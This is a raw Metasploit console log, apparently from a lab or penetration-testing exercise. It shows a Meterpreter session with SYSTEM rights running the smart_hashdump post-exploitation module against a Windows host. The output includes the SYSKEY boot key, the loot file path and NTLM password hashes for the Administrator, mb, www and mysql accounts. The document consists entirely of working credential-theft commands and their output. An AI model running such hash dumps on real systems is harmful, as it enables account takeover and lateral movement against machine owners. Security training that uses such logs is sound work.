 meterpreter > run post/windows/gather/smart_hashdump
[!] SESSION may not be compatible with this module:
[!]  * missing Meterpreter features: stdapi_sys_process_set_term_size
[*] Running module against DESKTOP-PU0JMTQ
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20220124223827_default_192.168.100.129_windows.hashes_842712.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 4606bd7e6327cd9aeb544e77c2ec68fe...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     mb:1000:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[+]     www:1001:aad3b435b51404eeaad3b435b51404ee:640668c35e2890a871c93cd1dbf5ef9a:::
[+]     mysql:1002:aad3b435b51404eeaad3b435b51404ee:1c1ae5759e6fadb09570c1ad5dfe6a66:::
meterpreter >